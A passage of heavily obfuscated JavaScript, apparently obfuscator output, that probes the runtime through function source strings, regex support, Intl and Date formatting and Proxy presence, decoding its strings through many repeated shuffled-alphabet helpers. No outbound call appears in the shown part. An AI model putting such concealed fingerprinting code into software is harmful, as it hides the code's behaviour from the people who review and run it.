        [ywW46gQ(0x243)]: Fh4A2o[0x24]
      };
      for (const oGCSJrh in KXsegT) if (KXsegT[oGCSJrh] !== Fh4A2o[0x24]) {
        try {
          ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = Object[ywW46gQ(Fh4A2o[0x6c])][ywW46gQ(Fh4A2o[0x6d])][ywW46gQ(Fh4A2o[0x6e])](KXsegT[oGCSJrh]);
        } catch (ihMXIf) {
          ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = ywW46gQ(0x248) + ihMXIf[ywW46gQ(0x249)];
        }
      } else {
        ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = ywW46gQ(0x24a);
      }
      ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][ywW46gQ(0x24b)] = Function[ywW46gQ(Fh4A2o[0x6c])][ywW46gQ(Fh4A2o[0x6d])][ywW46gQ(Fh4A2o[0x6e])](Array[ywW46gQ(0x24c)])[ywW46gQ(0x24d)](Fh4A2o[0x0], Fh4A2o[0x6f]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x70])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x75])] = {};
    try {
      function MmFt5aM(sKUubF) {
        var ac32cn = "7HBhsjQKAlrTNgMcVfDbW@y![%nY?]oi|UXdm`+{x/Ct,<Ew>v#G\")Zp(:LJ;1u}^Pzq54e.9~2Sk*F&803_$O6RaI=",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function faaAwc(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = MmFt5aM(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      try {
        throw new Error(ac32cn(0x251));
      } catch (ihMXIf) {
        function KS95KoW(sKUubF) {
          var ac32cn = "ABo]+i|/WCN9v1JY53qTktLO>~@ZR.0%pxDV,8fUjzS&E{M!HKhIs}a_4n:(rP7=lmFgw?cG<[b2\"^y$ed6X#;u)`*Q",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ZG2GOvt(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = KS95KoW(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        kjYRdQJ(ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x253)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? ihMXIf[ZG2GOvt(Fh4A2o[0x71])][ZG2GOvt(0x255)](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[ZG2GOvt(0x256)](Fh4A2o[0x0], Fh4A2o[0x73]) : ZG2GOvt(0x257), ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x258)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? ihMXIf[ZG2GOvt(Fh4A2o[0x71])][ZG2GOvt(0x259)](Fh4A2o[0x80])[ZG2GOvt(0x25a)] : Fh4A2o[0x0], ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x25b)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? new RegExp(ZG2GOvt(0x25c), "")[ZG2GOvt(0x25d)](ihMXIf[ZG2GOvt(Fh4A2o[0x71])]) : Fh4A2o[0x23]);
      }
      try {
        Fh4A2o[0x0]();
      } catch (ihMXIf) {
        function MwFuHzT(sKUubF) {
          var ac32cn = "wAVIBFdCgGQfXbqPnZ*`p_~LxD}l4cu!r=Et:vR1SKU@smT7$/^j6z,2+?e{&()>aY598yWOM|#%;3JH\"khN<]0i[o.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function _RqS09_(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = MwFuHzT(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(0x25e)] = ihMXIf[ac32cn(Fh4A2o[0x76])] ? ihMXIf[ac32cn(Fh4A2o[0x76])][ac32cn(Fh4A2o[0x79])](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[_RqS09_(0x261)](Fh4A2o[0x0], Fh4A2o[0x78]) : _RqS09_(0x262);
      }
      try {
        decodeURIComponent("%");
      } catch (ihMXIf) {
        function ZTcaEBe(sKUubF) {
          var ac32cn = "ban7&I6TXCu8v{lE@reOK|f^wQcJ}F4xZD)BLtG;%hHy:V9M,d[kq(A~miz35?*sPo0NR/Y_S=\">U]j1`#g+2!$.<Wp",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function bZBDsFe(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ZTcaEBe(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(0x263)] = ihMXIf[ac32cn(Fh4A2o[0x76])] ? ihMXIf[ac32cn(Fh4A2o[0x76])][ac32cn(Fh4A2o[0x79])](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[bZBDsFe(0x264)](Fh4A2o[0x0], Fh4A2o[0x78]) : bZBDsFe(0x265);
      }
      const IiDrbzJ = Object[ac32cn(0x266)](Error[faaAwc(0x267)], faaAwc(0x268));
      kjYRdQJ(ybmWsmc[faaAwc(Fh4A2o[0x7a])][faaAwc(0x26a)] = IiDrbzJ ? IiDrbzJ[faaAwc(0x26b)] : faaAwc(Fh4A2o[0x7b]), ybmWsmc[faaAwc(Fh4A2o[0x7a])][faaAwc(0x26d)] = IiDrbzJ ? IiDrbzJ[faaAwc(0x26e)] : faaAwc(Fh4A2o[0x7b]));
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x7e])] = {};
    try {
      kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x270)] = (() => {
        try {
          return new RegExp(ac32cn(0x271))[ac32cn(Fh4A2o[0x7f])]("ab");
        } catch {
          if (ac32cn(0x273) in fBRhTtT) {
            sKUubF();
          }
          function sKUubF() {
            module.exports = async (sKUubF = () => {
              throw new Error(ac32cn(0x274));
            }) => {
              const ybmWsmc = new Set(process.argv.slice(Fh4A2o[0x15]));
              if (!ybmWsmc.has(ac32cn(0x275))) {
                if (ybmWsmc.size !== Fh4A2o[0x1]) return Fh4A2o[0x23];
                if (!ybmWsmc.has(Fh4A2o[0xa7])) return Fh4A2o[0x23];
              }
              await (async (ybmWsmc, _TE_oq) => {
                if (ybmWsmc) return ac32cn(0x276);
                if (_TE_oq === (await sKUubF())) return ac32cn(0x277);
                return '';
              })();
              return Fh4A2o[0x25];
            };
          }
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x278)] = (() => {
        try {
          function sKUubF(sKUubF) {
            var ac32cn = "UBfNOTMIeAVnDiPJhcQGaKYgWCkLrlopbRmE:q<).#s5|*H?SFX0wZ8tj{(x^@u~`,3%19+2=7v_$;&/!y}>z46[\"d]",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
              var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
              if (DAyKkN === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = DAyKkN;
              } else {
                kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ac32cn(ac32cn) {
            if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
              return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
            }
            return oseWkx[ac32cn];
          }
          return new RegExp(ac32cn(0x279))[ac32cn(0x27a)](ac32cn(0x27b));
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x27c)] = (() => {
        try {
          function sKUubF(sKUubF) {
            var ybmWsmc = "Tm7.}|u9vf2`y=/<{w,IZ!U]dC>nOlH?qBMW1+\"Y*VJK@r&^RkXexLFjtE4#$_c350:Ah)~;pN[b8(6Sz%saDGPgoQi",
              ac32cn = "" + (sKUubF || ""),
              _TE_oq = ac32cn.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
              var DAyKkN = ybmWsmc.indexOf(ac32cn[G_Xwqr]);
              if (DAyKkN === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = DAyKkN;
              } else {
                kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ybmWsmc(ybmWsmc) {
            if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
              return oseWkx[ybmWsmc] = sKUubF(A3EKdql[ybmWsmc]);
            }
            return oseWkx[ybmWsmc];
          }
          return new RegExp(ac32cn(0x27d), "u")[ybmWsmc(0x27e)]("α");
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x27f)] = (() => {
        try {
          return new RegExp(Fh4A2o[0x11a], "s")[ac32cn(Fh4A2o[0x7f])](Fh4A2o[0x80]);
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x280)] = new RegExp("o", Fh4A2o[0x149])[ac32cn(0x281)]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x81])] = {};
    try {
      if (typeof Intl !== ac32cn(Fh4A2o[0x67])) {
        function Y_5sOH(sKUubF) {
          var ac32cn = "8^<`2|0,{GX73m:eE~oK)#qtDw5sMz9/vHT!L%=\"W&u(?AF>cyOPY+lRxV}p_UN];ZaQJ4BkCdr*IgSj1b6h$fn[@i.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function rg1SNo(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = Y_5sOH(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        const C6zevg = new Date(Fh4A2o[0x303], Fh4A2o[0x1e], Fh4A2o[0x13], Fh4A2o[0x17], Fh4A2o[0x143], Fh4A2o[0x0]),
          Pcz8XZ = Fh4A2o[0x185];
        kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(0x283)] = new Intl[ac32cn(0x284)](ac32cn(0x285), {
          [ac32cn(0x286)]: ac32cn(Fh4A2o[0x82]),
          [ac32cn(0x288)]: ac32cn(Fh4A2o[0x82])
        })[ac32cn(0x289)](C6zevg), ybmWsmc[ac32cn(Fh4A2o[0x81])][rg1SNo(0x28a)] = new Intl[rg1SNo(Fh4A2o[0x8e])](rg1SNo(0x28c), {
          [rg1SNo(0x28d)]: rg1SNo(Fh4A2o[0x83]),
          [rg1SNo(0x28f)]: rg1SNo(Fh4A2o[0x83])
        })[rg1SNo(Fh4A2o[0x85])](C6zevg), ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x292)] = new Intl[rg1SNo(Fh4A2o[0x87])](rg1SNo(0x294), {
          [rg1SNo(Fh4A2o[0x88])]: rg1SNo(Fh4A2o[0x84]),
          [rg1SNo(Fh4A2o[0x84])]: rg1SNo(0x297)
        })[rg1SNo(Fh4A2o[0x85])](Pcz8XZ), ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x298)] = new Intl[rg1SNo(Fh4A2o[0x87])](rg1SNo(Fh4A2o[0x8f]), {
          [rg1SNo(Fh4A2o[0x88])]: rg1SNo(Fh4A2o[0x89]),
          [rg1SNo(Fh4A2o[0x89])]: rg1SNo(0x29b)
        })[rg1SNo(Fh4A2o[0x85])](Pcz8XZ));
        if (Intl[rg1SNo(Fh4A2o[0x8a])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x29d)] = new Intl[rg1SNo(Fh4A2o[0x8a])](Fh4A2o[0x183])[rg1SNo(0x29e)](Fh4A2o[0x1e]);
        }
        if (Intl[rg1SNo(Fh4A2o[0x8b])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a0)] = new Intl[rg1SNo(Fh4A2o[0x8b])]("es", {
            [rg1SNo(0x2a1)]: rg1SNo(0x2a2)
          })[rg1SNo(Fh4A2o[0x85])]([Fh4A2o[0x61], Fh4A2o[0x62], Fh4A2o[0x8c]]);
        }
        if (Intl[rg1SNo(Fh4A2o[0x8d])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a4)] = new Intl[rg1SNo(Fh4A2o[0x8d])]("sv")[rg1SNo(0x2a5)]("å", Fh4A2o[0x93]);
        }
        kjYRdQJ(ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a6)] = Intl[rg1SNo(Fh4A2o[0x8e])]()[rg1SNo(0x2a7)]()[rg1SNo(0x2a8)], ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a9)] = Intl[rg1SNo(Fh4A2o[0x8e])][rg1SNo(0x2aa)]([rg1SNo(0x2ab), rg1SNo(Fh4A2o[0x8f]), rg1SNo(0x2ac), rg1SNo(0x2ad), rg1SNo(0x2ae)]));
      } else {
        ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(Fh4A2o[0x7c])] = ac32cn(0x2af);
      }
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x90])] = {};
    try {
      function vxtLgo(sKUubF) {
        var ac32cn = "<ABjbQsHMYWCfx@G59mn8gu;>~.+3r_=S[eV&w`D)EFchPolIRU]k%iO,y^vq74tdJ1XK6{2/}:?$*pN\"Lz0!T|(#aZ",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function r0XUYn(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = vxtLgo(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(0x2b1)] = new Date(ac32cn(0x2b2))[ac32cn(Fh4A2o[0x91])](), ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(0x2b3)] = new Date(r0XUYn(0x2b4))[r0XUYn(0x2b5)](r0XUYn(0x2b6)), ybmWsmc[r0XUYn(Fh4A2o[0x92])][r0XUYn(0x2b8)] = new Date()[r0XUYn(0x2b9)](r0XUYn(0x2ba), {
        [r0XUYn(0x2bb)]: r0XUYn(0x2bc)
      }), ybmWsmc[r0XUYn(Fh4A2o[0x92])][r0XUYn(0x2bd)] = new Date()[r0XUYn(0x2be)]());
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x94])] = {};
    try {
      const jwAmClx = {
        [Fh4A2o[0x93]]: Fh4A2o[0x1],
        [Fh4A2o[0x61]]: Fh4A2o[0x15],
        [Fh4A2o[0x17]]: Fh4A2o[0x14],
        [Fh4A2o[0x62]]: Fh4A2o[0x16],
        [Fh4A2o[0x15]]: Fh4A2o[0x1e]
      };
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(0x2c0)] = Object[ac32cn(Fh4A2o[0x58])](jwAmClx)[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]);
      let nON8b6 = [];
      for (const oGCSJrh in jwAmClx) if (jwAmClx[ac32cn(0x2c1)](oGCSJrh)) {
        nON8b6[ac32cn(0x2c2)](oGCSJrh);
      }
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(0x2c3)] = nON8b6[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x98])] = {};
    try {
      const F9OMsS = {
        [ac32cn(0x2c5)]: Array[ac32cn(Fh4A2o[0x55])][ac32cn(0x2c6)],
        [ac32cn(0x2c7)]: String[ac32cn(Fh4A2o[0x55])][ac32cn(0x2c8)],
        [ac32cn(0x2c9)]: Object[ac32cn(Fh4A2o[0x58])],
        [ac32cn(0x2ca)]: Promise[ac32cn(Fh4A2o[0x97])],
        [ac32cn(0x2cb)]: Math[ac32cn(0x2cc)],
        [ac32cn(0x2cd)]: setTimeout
      };
      for (const ixkWk46 in F9OMsS) if (typeof F9OMsS[ixkWk46] === ac32cn(0x2ce)) {
        function SG4pIW(sKUubF) {
          var ac32cn = "Bu<{_v~wKRh/>pcF+?Y[rxkQq=\"j}yzDU,A03E(5P!CeL6#)a1OMg*9$Hdfo^;X%Vs4m:2W`Z7itSn|&b]@lNGTI8J.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function JuW1HD(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = SG4pIW(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[JuW1HD(0x2cf)][ixkWk46] = F9OMsS[ixkWk46][JuW1HD(0x2d0)];
      }
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x98])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x2d1)] = typeof Proxy !== ac32cn(Fh4A2o[0x67]), ybmWsmc[ac32cn(0x2d2)] = (() => {
      function sKUubF(sKUubF) {
        var ybmWsmc = "xHXNOTe$jng9fY(d\"q2D|=t0]/85#M?%K!}&`obyC7phIQ>zGLFv+P{kuS*Ura,wVc)B4~13JilR^@m;W6E_.:As<[Z",
          _TE_oq = "" + (sKUubF || ""),
          dg6iNU7 = _TE_oq.length,
          KAriGNs = [],
          ac32cn = Fh4A2o[0x0],
          ihMXIf = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < dg6iNU7; G_Xwqr++) {
          var DAyKkN = ybmWsmc.indexOf(_TE_oq[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
